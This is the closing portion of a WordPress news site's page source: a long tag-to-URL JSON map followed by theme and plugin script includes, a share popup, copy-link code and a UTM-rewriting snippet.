angeles":"https:\/\/wltreport.com\/tag\/los-angeles\/","louie giglio":"https:\/\/wltreport.com\/tag\/louie-giglio\/","love":"https:\/\/wltreport.com\/tag\/love\/","maha":"https:\/\/wltreport.com\/tag\/maha\/","mainstream media":"https:\/\/wltreport.com\/tag\/mainstream-media\/","mandela effect":"https:\/\/wltreport.com\/tag\/mandela-effect\/","Mar-a-Lago":"https:\/\/wltreport.com\/tag\/mar-a-lago\/","marco rubio":"https:\/\/wltreport.com\/tag\/marco-rubio\/","margaret Brennan":"https:\/\/wltreport.com\/tag\/margaret-brennan\/","maricopa":"https:\/\/wltreport.com\/tag\/maricopa\/","marjorie taylor greene":"https:\/\/wltreport.com\/tag\/marjorie-taylor-greene\/","mark levin":"https:\/\/wltreport.com\/tag\/mark-levin\/","mark zuckerberg":"https:\/\/wltreport.com\/tag\/mark-zuckerberg\/","maryland":"https:\/\/wltreport.com\/tag\/maryland\/","Massachusetts":"https:\/\/wltreport.com\/tag\/massachusetts\/","Matt Gaetz":"https:\/\/wltreport.com\/tag\/matt-gaetz\/","Matt Walsh":"https:\/\/wltreport.com\/tag\/matt-walsh\/","maxine waters":"https:\/\/wltreport.com\/tag\/maxine-waters\/","mayor":"https:\/\/wltreport.com\/tag\/mayor\/","Meet The Press":"https:\/\/wltreport.com\/tag\/meet-the-press\/","meetkevin":"https:\/\/wltreport.com\/tag\/meetkevin\/","Megyn Kelly":"https:\/\/wltreport.com\/tag\/megyn-kelly\/","melania trump":"https:\/\/wltreport.com\/tag\/melania-trump\/","mexico":"https:\/\/wltreport.com\/tag\/mexico\/","Miami":"https:\/\/wltreport.com\/tag\/miami\/","michael jordan":"https:\/\/wltreport.com\/tag\/michael-jordan\/","michelle obama":"https:\/\/wltreport.com\/tag\/michelle-obama\/","Michigan":"https:\/\/wltreport.com\/tag\/michigan\/","middle east":"https:\/\/wltreport.com\/tag\/middle-east\/","Mika Brzezinski":"https:\/\/wltreport.com\/tag\/mika-brzezinski\/","mike johnson":"https:\/\/wltreport.com\/tag\/mike-johnson\/","Mike Lindell":"https:\/\/wltreport.com\/tag\/mike-lindell\/","mike pence":"https:\/\/wltreport.com\/tag\/mike-pence\/","minnesota":"https:\/\/wltreport.com\/tag\/minnesota\/","miss america":"https:\/\/wltreport.com\/tag\/miss-america\/","missing children":"https:\/\/wltreport.com\/tag\/missing-children\/","mitch mcconnell":"https:\/\/wltreport.com\/tag\/mitch-mcconnell\/","moody's":"https:\/\/wltreport.com\/tag\/moodys\/","mormons":"https:\/\/wltreport.com\/tag\/mormons\/","mount McKinley":"https:\/\/wltreport.com\/tag\/mount-mckinley\/","mount rushmore":"https:\/\/wltreport.com\/tag\/mount-rushmore\/","mRNA":"https:\/\/wltreport.com\/tag\/mrna\/","MSM":"https:\/\/wltreport.com\/tag\/msm\/","MSNBC":"https:\/\/wltreport.com\/tag\/msnbc\/","mueller report":"https:\/\/wltreport.com\/tag\/mueller-report\/","Muslim":"https:\/\/wltreport.com\/tag\/muslim\/","MyPillow":"https:\/\/wltreport.com\/tag\/mypillow\/","nancy pelosi":"https:\/\/wltreport.com\/tag\/nancy-pelosi\/","nasa":"https:\/\/wltreport.com\/tag\/nasa\/","nascar":"https:\/\/wltreport.com\/tag\/nascar\/","Nate Silver":"https:\/\/wltreport.com\/tag\/nate-silver\/","nathan wade":"https:\/\/wltreport.com\/tag\/nathan-wade\/","national guard":"https:\/\/wltreport.com\/tag\/national-guard\/","national security adviser":"https:\/\/wltreport.com\/tag\/national-security-adviser\/","nato":"https:\/\/wltreport.com\/tag\/nato\/","Nayib Bukele":"https:\/\/wltreport.com\/tag\/nayib-bukele\/","nevada":"https:\/\/wltreport.com\/tag\/nevada\/","new hampshire":"https:\/\/wltreport.com\/tag\/new-hampshire\/","new jersey":"https:\/\/wltreport.com\/tag\/new-jersey\/","New Orleans":"https:\/\/wltreport.com\/tag\/new-orleans\/","new year's eve":"https:\/\/wltreport.com\/tag\/new-years-eve\/","New York City":"https:\/\/wltreport.com\/tag\/new-york-city\/","newsweek":"https:\/\/wltreport.com\/tag\/newsweek\/","NEXRAD":"https:\/\/wltreport.com\/tag\/nexrad\/","nick shirley":"https:\/\/wltreport.com\/tag\/nick-shirley\/","nick sortor":"https:\/\/wltreport.com\/tag\/nick-sortor\/","nicki minaj":"https:\/\/wltreport.com\/tag\/nicki-minaj\/","Nicolas Maduro":"https:\/\/wltreport.com\/tag\/nicolas-maduro\/","nicotine":"https:\/\/wltreport.com\/tag\/nicotine\/","nigeria":"https:\/\/wltreport.com\/tag\/nigeria\/","Nikki Haley":"https:\/\/wltreport.com\/tag\/nikki-haley\/","North Carolina":"https:\/\/wltreport.com\/tag\/north-carolina\/","nvidia":"https:\/\/wltreport.com\/tag\/nvidia\/","NYC subway":"https:\/\/wltreport.com\/tag\/nyc-subway\/","O'keefe Media Group":"https:\/\/wltreport.com\/tag\/okeefe-media-group\/","obamacare":"https:\/\/wltreport.com\/tag\/obamacare\/","ohio":"https:\/\/wltreport.com\/tag\/ohio\/","oil":"https:\/\/wltreport.com\/tag\/oil\/","Oklahoma":"https:\/\/wltreport.com\/tag\/oklahoma\/","Oprah Winfrey":"https:\/\/wltreport.com\/tag\/oprah-winfrey\/","organic":"https:\/\/wltreport.com\/tag\/organic\/","p diddy":"https:\/\/wltreport.com\/tag\/p-diddy\/","palantir":"https:\/\/wltreport.com\/tag\/palantir\/","palestine":"https:\/\/wltreport.com\/tag\/palestine\/","palmer luckey":"https:\/\/wltreport.com\/tag\/palmer-luckey\/","Pam Bondi":"https:\/\/wltreport.com\/tag\/pam-bondi\/","pamela anderson":"https:\/\/wltreport.com\/tag\/pamela-anderson\/","pandas":"https:\/\/wltreport.com\/tag\/pandas\/","pardon":"https:\/\/wltreport.com\/tag\/pardon\/","parkinson's":"https:\/\/wltreport.com\/tag\/parkinsons\/","pastor robb goodman":"https:\/\/wltreport.com\/tag\/pastor-robb-goodman\/","patrick byrne":"https:\/\/wltreport.com\/tag\/patrick-byrne\/","Pennsylvania":"https:\/\/wltreport.com\/tag\/pennsylvania\/","pentagon":"https:\/\/wltreport.com\/tag\/pentagon\/","pepsico":"https:\/\/wltreport.com\/tag\/pepsico\/","pete hegseth":"https:\/\/wltreport.com\/tag\/pete-hegseth\/","petrodollar":"https:\/\/wltreport.com\/tag\/petrodollar\/","Pfizer":"https:\/\/wltreport.com\/tag\/pfizer\/","Philadelphia":"https:\/\/wltreport.com\/tag\/philadelphia\/","piggy":"https:\/\/wltreport.com\/tag\/piggy\/","poll":"https:\/\/wltreport.com\/tag\/poll\/","pope francis":"https:\/\/wltreport.com\/tag\/pope-francis\/","Portland":"https:\/\/wltreport.com\/tag\/portland\/","precious metals":"https:\/\/wltreport.com\/tag\/precious-metals\/","President Donald Trump":"https:\/\/wltreport.com\/tag\/president-donald-trump\/","President Trump":"https:\/\/wltreport.com\/tag\/president-trump\/","presidential immunity":"https:\/\/wltreport.com\/tag\/presidential-immunity\/","presidential seal":"https:\/\/wltreport.com\/tag\/presidential-seal\/","prince william":"https:\/\/wltreport.com\/tag\/prince-william\/","pronouns":"https:\/\/wltreport.com\/tag\/pronouns\/","protect our children":"https:\/\/wltreport.com\/tag\/protect-our-children\/","protests":"https:\/\/wltreport.com\/tag\/protests\/","public school":"https:\/\/wltreport.com\/tag\/public-school\/","puerto rico":"https:\/\/wltreport.com\/tag\/puerto-rico\/","qanon":"https:\/\/wltreport.com\/tag\/qanon\/","qatar":"https:\/\/wltreport.com\/tag\/qatar\/","quiet":"https:\/\/wltreport.com\/tag\/quiet\/","racist":"https:\/\/wltreport.com\/tag\/racist\/","recycling":"https:\/\/wltreport.com\/tag\/recycling\/","redistricting":"https:\/\/wltreport.com\/tag\/redistricting\/","renee good":"https:\/\/wltreport.com\/tag\/renee-good\/","reparations":"https:\/\/wltreport.com\/tag\/reparations\/","republicans":"https:\/\/wltreport.com\/tag\/republicans\/","resigning":"https:\/\/wltreport.com\/tag\/resigning\/","RFK JR":"https:\/\/wltreport.com\/tag\/rfk-jr\/","rhode island":"https:\/\/wltreport.com\/tag\/rhode-island\/","Richardson Nutrional Center":"https:\/\/wltreport.com\/tag\/richardson-nutrional-center\/","rigged election":"https:\/\/wltreport.com\/tag\/rigged-election\/","RINO":"https:\/\/wltreport.com\/tag\/rino\/","rncstore.com":"https:\/\/wltreport.com\/tag\/rncstore-com\/","rob reiner":"https:\/\/wltreport.com\/tag\/rob-reiner\/","Ron DeSantis":"https:\/\/wltreport.com\/tag\/ron-desantis\/","ron paul":"https:\/\/wltreport.com\/tag\/ron-paul\/","russell brand":"https:\/\/wltreport.com\/tag\/russell-brand\/","Russia Ukraine War":"https:\/\/wltreport.com\/tag\/russia-ukraine-war\/","sam altman":"https:\/\/wltreport.com\/tag\/sam-altman\/","satanic ritual":"https:\/\/wltreport.com\/tag\/satanic-ritual\/","saturday night live":"https:\/\/wltreport.com\/tag\/saturday-night-live\/","saudi":"https:\/\/wltreport.com\/tag\/saudi\/","SAVE Act":"https:\/\/wltreport.com\/tag\/save-act\/","schumer siesta":"https:\/\/wltreport.com\/tag\/schumer-siesta\/","scott adams":"https:\/\/wltreport.com\/tag\/scott-adams\/","Scott bessent":"https:\/\/wltreport.com\/tag\/scott-bessent\/","Scott Jennings":"https:\/\/wltreport.com\/tag\/scott-jennings\/","scott turner":"https:\/\/wltreport.com\/tag\/scott-turner\/","SCOTUS":"https:\/\/wltreport.com\/tag\/scotus\/","Sean curran":"https:\/\/wltreport.com\/tag\/sean-curran\/","sean duffy":"https:\/\/wltreport.com\/tag\/sean-duffy\/","secret service":"https:\/\/wltreport.com\/tag\/secret-service\/","secretary of state":"https:\/\/wltreport.com\/tag\/secretary-of-state\/","Selena gomez":"https:\/\/wltreport.com\/tag\/selena-gomez\/","Senate":"https:\/\/wltreport.com\/tag\/senate\/","shawn farash":"https:\/\/wltreport.com\/tag\/shawn-farash\/","sheriff mack":"https:\/\/wltreport.com\/tag\/sheriff-mack\/","shooting":"https:\/\/wltreport.com\/tag\/shooting\/","shri thanedar":"https:\/\/wltreport.com\/tag\/shri-thanedar\/","simone biles":"https:\/\/wltreport.com\/tag\/simone-biles\/","smartmatic":"https:\/\/wltreport.com\/tag\/smartmatic\/","smithsonian":"https:\/\/wltreport.com\/tag\/smithsonian\/","snap":"https:\/\/wltreport.com\/tag\/snap\/","soccer":"https:\/\/wltreport.com\/tag\/soccer\/","social media":"https:\/\/wltreport.com\/tag\/social-media\/","socialist":"https:\/\/wltreport.com\/tag\/socialist\/","soldiers":"https:\/\/wltreport.com\/tag\/soldiers\/","somalians":"https:\/\/wltreport.com\/tag\/somalians\/","south africa":"https:\/\/wltreport.com\/tag\/south-africa\/","south korea":"https:\/\/wltreport.com\/tag\/south-korea\/","southwest":"https:\/\/wltreport.com\/tag\/southwest\/","SpaceX":"https:\/\/wltreport.com\/tag\/spacex\/","stabbing":"https:\/\/wltreport.com\/tag\/stabbing\/","star of renpham":"https:\/\/wltreport.com\/tag\/star-of-renpham\/","stephen miller":"https:\/\/wltreport.com\/tag\/stephen-miller\/","steve bannon":"https:\/\/wltreport.com\/tag\/steve-bannon\/","steve jobs":"https:\/\/wltreport.com\/tag\/steve-jobs\/","stevie wonder":"https:\/\/wltreport.com\/tag\/stevie-wonder\/","stimulus checks":"https:\/\/wltreport.com\/tag\/stimulus-checks\/","stolen election":"https:\/\/wltreport.com\/tag\/stolen-election\/","substack":"https:\/\/wltreport.com\/tag\/substack\/","Supreme Court":"https:\/\/wltreport.com\/tag\/supreme-court\/","surgeon general":"https:\/\/wltreport.com\/tag\/surgeon-general\/","susie wiles":"https:\/\/wltreport.com\/tag\/susie-wiles\/","Sydney":"https:\/\/wltreport.com\/tag\/sydney\/","syria":"https:\/\/wltreport.com\/tag\/syria\/","tariff dividend checks":"https:\/\/wltreport.com\/tag\/tariff-dividend-checks\/","tariffs":"https:\/\/wltreport.com\/tag\/tariffs\/","taxes":"https:\/\/wltreport.com\/tag\/taxes\/","tds":"https:\/\/wltreport.com\/tag\/tds\/","ted cruz":"https:\/\/wltreport.com\/tag\/ted-cruz\/","Terrorism":"https:\/\/wltreport.com\/tag\/terrorism\/","terry moran":"https:\/\/wltreport.com\/tag\/terry-moran\/","Texas":"https:\/\/wltreport.com\/tag\/texas\/","the 9\/11 files":"https:\/\/wltreport.com\/tag\/the-9-11-files\/","the sphere":"https:\/\/wltreport.com\/tag\/the-sphere\/","the view":"https:\/\/wltreport.com\/tag\/the-view\/","themis":"https:\/\/wltreport.com\/tag\/themis\/","third term":"https:\/\/wltreport.com\/tag\/third-term\/","thomas crooks":"https:\/\/wltreport.com\/tag\/thomas-crooks\/","thomas massie":"https:\/\/wltreport.com\/tag\/thomas-massie\/","tiger woods":"https:\/\/wltreport.com\/tag\/tiger-woods\/","TikTok":"https:\/\/wltreport.com\/tag\/tiktok\/","tim cook":"https:\/\/wltreport.com\/tag\/tim-cook\/","tim walz":"https:\/\/wltreport.com\/tag\/tim-walz\/","time magazine":"https:\/\/wltreport.com\/tag\/time-magazine\/","timothy dixon":"https:\/\/wltreport.com\/tag\/timothy-dixon\/","tina peters":"https:\/\/wltreport.com\/tag\/tina-peters\/","tippy top":"https:\/\/wltreport.com\/tag\/tippy-top\/","tips":"https:\/\/wltreport.com\/tag\/tips\/","Titanic":"https:\/\/wltreport.com\/tag\/titanic\/","tom homan":"https:\/\/wltreport.com\/tag\/tom-homan\/","Tony Hinchcliffe":"https:\/\/wltreport.com\/tag\/tony-hinchcliffe\/","Town Hall":"https:\/\/wltreport.com\/tag\/town-hall\/","trade":"https:\/\/wltreport.com\/tag\/trade\/","train derailment":"https:\/\/wltreport.com\/tag\/train-derailment\/","transgender":"https:\/\/wltreport.com\/tag\/transgender\/","tren de aragua":"https:\/\/wltreport.com\/tag\/tren-de-aragua\/","trey smith":"https:\/\/wltreport.com\/tag\/trey-smith\/","triumphal arch":"https:\/\/wltreport.com\/tag\/triumphal-arch\/","Trump 2024":"https:\/\/wltreport.com\/tag\/trump-2024\/","Trump administration":"https:\/\/wltreport.com\/tag\/trump-administration\/","trump assassination":"https:\/\/wltreport.com\/tag\/trump-assassination\/","trump capitulation tour":"https:\/\/wltreport.com\/tag\/trump-capitulation-tour\/","Trump rally":"https:\/\/wltreport.com\/tag\/trump-rally\/","truth":"https:\/\/wltreport.com\/tag\/truth\/","tsa":"https:\/\/wltreport.com\/tag\/tsa\/","tucker carlson":"https:\/\/wltreport.com\/tag\/tucker-carlson\/","tulsi gabbard":"https:\/\/wltreport.com\/tag\/tulsi-gabbard\/","turning point usa":"https:\/\/wltreport.com\/tag\/turning-point-usa\/","twitter":"https:\/\/wltreport.com\/tag\/twitter\/","two more terms":"https:\/\/wltreport.com\/tag\/two-more-terms\/","tylenol":"https:\/\/wltreport.com\/tag\/tylenol\/","tyler robinson":"https:\/\/wltreport.com\/tag\/tyler-robinson\/","Tyreek Hill":"https:\/\/wltreport.com\/tag\/tyreek-hill\/","UAP":"https:\/\/wltreport.com\/tag\/uap\/","uber":"https:\/\/wltreport.com\/tag\/uber\/","UFOs":"https:\/\/wltreport.com\/tag\/ufos\/","Uncategorized":"https:\/\/wltreport.com\/tag\/uncategorized\/","united nations":"https:\/\/wltreport.com\/tag\/united-nations\/","update":"https:\/\/wltreport.com\/tag\/update\/","US Military":"https:\/\/wltreport.com\/tag\/us-military\/","usaid":"https:\/\/wltreport.com\/tag\/usaid\/","usda":"https:\/\/wltreport.com\/tag\/usda\/","Vaccine Passports":"https:\/\/wltreport.com\/tag\/vaccine-passports\/","Vaccines":"https:\/\/wltreport.com\/tag\/vaccines\/","van jones":"https:\/\/wltreport.com\/tag\/van-jones\/","VBitamin B17":"https:\/\/wltreport.com\/tag\/vbitamin-b17\/","venezuela":"https:\/\/wltreport.com\/tag\/venezuela\/","video":"https:\/\/wltreport.com\/tag\/video\/","violence":"https:\/\/wltreport.com\/tag\/violence\/","vitamin b17":"https:\/\/wltreport.com\/tag\/vitamin-b17\/","Vivek Ramaswamy":"https:\/\/wltreport.com\/tag\/vivek-ramaswamy\/","vladimir putin":"https:\/\/wltreport.com\/tag\/vladimir-putin\/","Volodymyr Zelenskyy":"https:\/\/wltreport.com\/tag\/volodymyr-zelenskyy\/","voting":"https:\/\/wltreport.com\/tag\/voting\/","washington post":"https:\/\/wltreport.com\/tag\/washington-post\/","wellness company":"https:\/\/wltreport.com\/tag\/wellness-company\/","wess roley":"https:\/\/wltreport.com\/tag\/wess-roley\/","west point":"https:\/\/wltreport.com\/tag\/west-point\/","west virginia":"https:\/\/wltreport.com\/tag\/west-virginia\/","white house ballroom":"https:\/\/wltreport.com\/tag\/white-house-ballroom\/","wildfires":"https:\/\/wltreport.com\/tag\/wildfires\/","Witch Hunt":"https:\/\/wltreport.com\/tag\/witch-hunt\/","world economic forum":"https:\/\/wltreport.com\/tag\/world-economic-forum\/","world war II":"https:\/\/wltreport.com\/tag\/world-war-ii\/","WWIII":"https:\/\/wltreport.com\/tag\/wwiii\/","xi Jinping":"https:\/\/wltreport.com\/tag\/xi-jinping\/","XRP":"https:\/\/wltreport.com\/tag\/xrp\/","yemen":"https:\/\/wltreport.com\/tag\/yemen\/","zohran mamdani":"https:\/\/wltreport.com\/tag\/zohran-mamdani\/"},"exclude":["love","Push","Ads","100PercentFedUp.com","Breaking news","Clean","news","video","truth","cnn"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox-child/link-tags.js?ver=1.017" id="link-tags-js-js"></script>
<script type="text/javascript" id="load-more-script-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox-child/js/load-more.js" id="load-more-script-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.5" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.5" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/wltreport.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"page-sidebar-1","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-59","#enhancedtextwidget-46"]},{"sidebar":"page-sidebar-2","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-66"]},{"sidebar":"post-sidebar","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-60","#enhancedtextwidget-33"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="500" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WLT Report insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/WLTRjoin" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: -apple-system,BlinkMacSystemFont,\"Segoe UI\",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;"></div></div></div></div><link rel="stylesheet" id="essb-social-followers-counter" href="https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css" type="text/css" media="all" /><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 5;function essb_open_copy_link_window(e,o){let s=window.location.href;if(e&&document.querySelector(".essb_"+e)){let n=document.querySelector(".essb_"+e).getAttribute("data-essb-url")||"";""!=n&&(s=n)}if(o&&""!=o&&(s=o),essb_settings&&essb_settings.copybutton_direct){essb.copy_link_direct(s);return}document.querySelector(".essb-copylink-window")&&(document.querySelector("#essb_copy_link_field")&&(document.querySelector("#essb_copy_link_field").value=s),document.querySelector(".essb-copylink-window").style.display="flex",document.querySelector(".essb-copylink-shadow").style.display="flex",document.querySelector(".essb-copylink-window-close")&&(document.querySelector(".essb-copylink-window-close").onclick=function(e){e.preventDefault(),document.querySelector(".essb-copylink-window").style.display="none",document.querySelector(".essb-copylink-shadow").style.display="none"}),document.querySelector(".essb-copylink-window .essb-copy-link")&&(document.querySelector(".essb-copylink-window .essb-copy-link").onclick=function(e){e.preventDefault();let o=document.querySelector("#essb_copy_link_field");try{o.focus(),o.select(),o.setSelectionRange(0,99999),document.execCommand("copy"),navigator.clipboard.writeText(o.value),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message2?essb_settings.translate_copy_message2:"Copied to clipboard.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}catch(s){console.log(s.stack),document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML=essb_settings.translate_copy_message3?essb_settings.translate_copy_message3:"Please use Ctrl/Cmd+C to copy the URL.",setTimeout(function(){document.querySelector(".essb-copylink-window .essb-copylink-window-header span").innerHTML="&nbsp;"},2e3)}}))}</script><script id="dsq-count-scr" src="//wltreport.disqus.com/count.js" async></script>




<script>
document.addEventListener('DOMContentLoaded', function() {
  // Loop through all links that contain "?utm_source=rss"
  document.querySelectorAll('a[href*="?utm_source=rss"]').forEach(function(link) {
    try {
      const url = new URL(link.href);

      // Check if the URL starts *exactly* with those UTM params
      const query = url.search.replace(/^\?/, '').toLowerCase();

      if (query.startsWith('utm_source=rss&utm_medium=rss')) {
        // Replace the entire query string with your desired one
        url.search = '?utm_source=wltreport.com&utm_medium=referral';
        link.href = url.toString();
      }
    } catch (e) {
      console.warn('Skipped malformed link:', link.href);
    }
  });
});
</script>

<script src="https://wgt.podcastswaves.com/jamx.player.js"></script>

